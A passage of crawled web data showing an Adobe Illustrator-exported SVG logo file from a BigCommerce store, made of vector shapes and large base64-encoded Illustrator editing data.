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
S85A4ja7qq+pq3c4tGMI
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg
body_size: 287728
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 110.1 16.1"
	 style="enable-background:new 0 0 110.1 16.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0071BB;}
	.st2{fill:#29AAE1;}
	.st3{fill:#00558C;}
	.st4{fill:#1F80A9;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<rect class="st0" width="14.2" height="14.6"/>
			<g>
				<g>
					<polygon class="st1" points="13.1,5.4 7.1,11.3 7.2,11.3 7.2,11.3 4,8 0,12.1 0,14.6 14.2,14.6 14.2,6.6 					"/>
					<polygon class="st2" points="3.8,4.9 7.3,8.2 13.1,2.2 14.2,3.5 14.2,0 0,0 0,8.9 					"/>
				</g>
				<polygon class="st3" points="7.2,11.3 3.9,14.6 6.1,10.3 				"/>
				<polygon class="st4" points="3.8,4.9 8.7,0 5,6 				"/>
				<polygon class="st4" points="14.2,1 13.1,2.2 13.6,2.8 14.2,1.8 				"/>
			</g>
			<g>
				<polygon class="st0" points="22.2,8.1 19,3.2 18,3.2 18,12.2 19,12.2 19,5 22,9.6 22.5,9.6 25.5,5 25.5,12.2 26.5,12.2 
					26.5,3.2 25.4,3.2 				"/>
				<path class="st0" d="M33.2,6.7c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.3,1.4-3.3,3.3c0,1.9,1.4,3.3,3.3,3.3c0.9,0,1.7-0.4,2.3-1v0.9h1
					V5.8h-1V6.7z M30.9,11.3c-1.3,0-2.3-1-2.3-2.4c0-1.4,1-2.3,2.3-2.3c1.6,0,2.3,1.2,2.3,2.3c0,0.6-0.2,1.2-0.6,1.6
					C32.3,11.1,31.7,11.3,30.9,11.3z"/>
				<path class="st0" d="M38.3,5.7L38.3,5.7c-0.8,0-1.5,0.3-1.9,0.7l0-0.7h-0.9v6.4h1V8.5c0-1,0.8-1.8,1.8-1.8
					c0.3,0,0.7,0.1,0.9,0.3L39.3,7l0.4-0.8l-0.2-0.1C39.2,5.8,38.8,5.7,38.3,5.7z"/>
				<polygon class="st0" points="44.8,6.1 44.9,6 44.9,5.8 43.8,5.8 41.2,8.2 41.2,3.2 40.3,3.2 40.3,12.2 41.2,12.2 41.2,9.5 
					44.2,12.2 45,12.2 45.2,12.1 45.2,11.9 41.9,8.8 				"/>
				<path class="st0" d="M56.2,11.1c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-0.9-0.3-0.9-1.2V6.6h2.1V5.8h-2.1V3.9l-1,0.1v1.7h-1.3v0.9h1.3
					v3.5c0,1.4,0.6,2.1,1.9,2.1c0.4,0,0.8-0.1,1.2-0.3l0.2-0.1L56.4,11L56.2,11.1z"/>
				<rect x="57.5" y="5.7" class="st0" width="1" height="6.5"/>
				<path class="st0" d="M58.5,4.3c0-0.3-0.2-0.5-0.5-0.5c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5C58.3,4.8,58.5,4.6,58.5,4.3
					z"/>
				<path class="st0" d="M62.7,5.6c-0.8,0-1.5,0.3-2,0.8V5.8h-1v6.4h1V8.6c0-1.2,0.8-2,2-2c1.2,0,1.9,0.7,1.9,1.9v3.7h1V8.5
					C65.7,6.8,64.5,5.6,62.7,5.6z"/>
				<path class="st0" d="M71.3,11.3c0.8-0.5,1.4-1.5,1.4-2.6c0-0.8-0.2-1.5-0.7-2.1L72.6,6l-0.7-0.6l-0.6,0.7
					c-0.5-0.3-1.1-0.5-1.7-0.5c-1.8,0-3,1.3-3,3.1c0,1.8,1.3,3.1,3,3.1c1,0,2.1,0.4,2.1,1.6c0,1.5-1.6,1.6-2.1,1.6
					c-1,0-2.1-0.4-2.1-1.6v-0.2h-1v0.2c0,1.6,1.2,2.6,3.1,2.6c1.9,0,3.1-1,3.1-2.6C72.7,12.6,72.2,11.8,71.3,11.3z M69.6,6.6
					c1.3,0,2.1,0.9,2.1,2.2c0,1.2-1,2.1-2.1,2.1c-1.4,0-2.1-1.1-2.1-2.1C67.5,7.2,68.6,6.6,69.6,6.6z"/>
				<path class="st0" d="M51,9l0,0.1c0,0.8-0.5,1.6-1.2,2c-0.4,0.2-0.8,0.3-1.2,0.3c-0.7,0-1.3-0.3-1.8-0.8l4.9-2.8l-0.1-0.2
					c0-0.1-0.1-0.2-0.1-0.3c-0.6-1-1.7-1.7-2.9-1.7c-0.6,0-1.1,0.2-1.7,0.4c-0.8,0.4-1.3,1.2-1.5,2c-0.2,0.9-0.1,1.7,0.3,2.5
					c0.6,1,1.7,1.7,2.9,1.7c0.6,0,1.1-0.2,1.7-0.4c1.1-0.6,1.7-1.8,1.6-3.1l0-0.3L51,9z M50.4,7.4l-4.1,2.3c-0.4-1.1,0-2.3,1.1-2.9
					c0.4-0.2,0.8-0.3,1.2-0.3C49.3,6.6,50,6.9,50.4,7.4z"/>
				<path class="st0" d="M92,9l0,0.1c0,0.8-0.5,1.6-1.2,2c-0.4,0.2-0.8,0.3-1.2,0.3c-0.7,0-1.3-0.3-1.8-0.8l4.9-2.8l-0.1-0.2
					c0-0.1-0.1-0.2-0.1-0.3c-0.6-1-1.7-1.7-2.9-1.7c-0.6,0-1.1,0.2-1.7,0.4c-0.8,0.4-1.3,1.2-1.5,2c-0.2,0.9-0.1,1.7,0.3,2.5
					c0.6,1,1.7,1.7,2.9,1.7c0.6,0,1.1-0.2,1.7-0.4c1.1-0.6,1.7-1.8,1.6-3.1l0-0.3L92,9z M91.4,7.4l-4.1,2.3c-0.4-1.1,0-2.3,1.1-2.9
					c0.4-0.2,0.8-0.3,1.2-0.3C90.3,6.6,91,6.9,91.4,7.4z"/>
				<polygon class="st0" points="81.1,8 77.9,3.1 76.8,3.1 76.8,12.1 77.9,12.1 77.9,4.9 80.9,9.5 81.3,9.5 84.3,4.9 84.3,12.1 
					85.3,12.1 85.3,3.1 84.2,3.1 				"/>
				<path class="st0" d="M99.2,6.6c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.2,1.3-3.2,3.3c0,2,1.3,3.3,3.2,3.3c0.9,0,1.8-0.4,2.3-1v0.9h1v-9
					h-1V6.6z M99.2,8.9c0,1.4-0.9,2.4-2.3,2.4c-1.4,0-2.3-0.9-2.3-2.4c0-1.7,1.2-2.4,2.3-2.4C98.3,6.5,99.2,7.5,99.2,8.9z"/>
				<path class="st0" d="M101.4,3.9c0,0.4,0.3,0.7,0.7,0.7c0.3,0,0.7-0.2,0.7-0.7C102.7,3,101.4,3,101.4,3.9z"/>
				<rect x="101.6" y="5.6" class="st0" width="1" height="6.5"/>
				<path class="st0" d="M109.1,5.7v0.9c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.3,1.4-3.3,3.3c0,1.9,1.4,3.3,3.3,3.3c0.9,0,1.7-0.4,2.3-1
					v0.9h1V5.7H109.1z M106.8,11.2c-1.3,0-2.3-1-2.3-2.4c0-1.4,1-2.3,2.3-2.3c1.6,0,2.3,1.2,2.3,2.3c0,0.6-0.2,1.2-0.6,1.6
					C108.1,11,107.5,11.2,106.8,11.2z"/>
			</g>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
j57n9oyRvvRrtzpHmyLEP7WcP7WniLdf0+8Q2lgqlunsnkk1Vn5R02fRRq9KL/Xnn+8ZvVu6b6Lz
WG1KDbdSqVJPUdpWHXxqUdLxnsHM55Xrt5ZaqXt0zyja776qNoe5WHuMzvaJeRJtLDVfuZZFhKu3
sU29StU/z9GN3t0a93V46DZ4WOvU09yDdCcbruIRIm5i7hLNbnHT5yrtVKrvWbq5I6rfptUedBkk
86Lqj4561+h4i4Z57DKKuWf2sz9vk8qgGVevSWRHf1NP896qmh1TmXqew7JKpS8679zalO4Pr2RU
R/HmikeK51QGMb94tbI6iDe5SvtbWvucyyRdWW+EYMpud/G4ymhVmVHp36N3o3h83Z7dUpXSUDPp
ZzPPtyZEs1K72dqezoeujFFiHTX3xu7nVmZt16Pemo5Vj1pFe4jUtG7tWQerzNraj4rGOmU3tz0j
H5MhoprdnqybZ13Rber9YGlVohrz57mkpbZ3tnNXxsxEiXXz21xbW9nmcxNPme/bp39spai2hMdl
k5bd2uvnqsz/o7JzdXN5hnVLpFTpWlQyypO+OVubbym1TlkZv+iU6htP+baurf511A==
	]]>
	<![CDATA[
	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
aVrc++GpMivb6llbNJVYltf8nlRSqiwl3D2mRSfa0izVg4lG0bWUa0g+t83LieZbWpSbZ3jSNoi7
Z9NEpKB0xDK9WzuFGKAABJt1LQ1RqfSbJ1u00ly8wLaJpYpbP/2xxOS6dDZNRNu1k66Uzndw8Usm
H6W0tfDo4kvz6UOLLlvSIsW9KdnOTPd4QWJqu7ZpRbbbV93SUZ2yt2j19ol1iupahGsz/5k+s5Nr
U5fWvL3DH6S6rLVbV92pf4s2zFsqf8noY+ukvDJ1XcxEH95ZexciLX31ZufWidfvbar5JhV9b/LJ
9VHNKk/0XJfprR1/jipPeHaNZb09VZJeVd6avEfppot6lgzenqswD29tY7lk31NUuHRJZ9fXWtzb
9a4TXXtrKjx9VRHP1+bo0LroqL7X07Pq9C7Vd9W4rmORfetuz9Vrr67VF7XuqNp0t77400F14X0N
Cc+m7/z3abxN2/dqU6eX0bma8vYvpo/yvPfVtEvLr5nlUcxMI1y804P3T3W/ehsLN896+1VNO5RL
ZHrw9FX5LZedRWMZKX7pdg+lzdLZxrVb00dcWvspOz+r99BNZNy7X6ku3Fvx7Nnw9ne0tiqdZNQS
